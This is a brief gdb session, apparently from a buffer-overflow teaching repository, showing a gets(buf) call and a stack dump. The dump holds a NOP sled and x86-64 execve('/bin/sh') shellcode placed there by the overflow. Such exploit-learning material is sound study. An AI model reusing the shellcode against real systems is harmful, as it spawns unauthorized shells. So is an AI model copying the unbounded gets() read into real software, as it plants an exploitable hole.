 Breakpoint 1, getbuf (buf=0x7fffffffdbc0 "@ak") at /home/micah/Documents/buffer-overflow-examples/src/foo.c:15
15        gets(buf);
(gdb) s
16      }
(gdb) x/100x $sp
0x7fffffffdba0: 0xffffdc00      0x00007fff      0xffffdbc0      0x00007fff
0x7fffffffdbb0: 0xffffdc00      0x00007fff      0x00400c19      0x00000000
0x7fffffffdbc0: 0x90909090      0x90909090      0x31489090      0x2fbb48d2
0x7fffffffdbd0: 0x6e69622f      0x4868732f      0x5308ebc1      0x50e78948
0x7fffffffdbe0: 0xe6894857      0x050f3bb0      0x004c2fc4      0x00000000
0x7fffffffdbf0: 0x00000000      0x00000000      0x006b9018      0x00000000
0x7fffffffdc00: 0x00401930      0x00000000      0x004011c9      0x00000000
0x7fffffffdc10: 0x00000000      0x00000000      0x00000000      0x00000001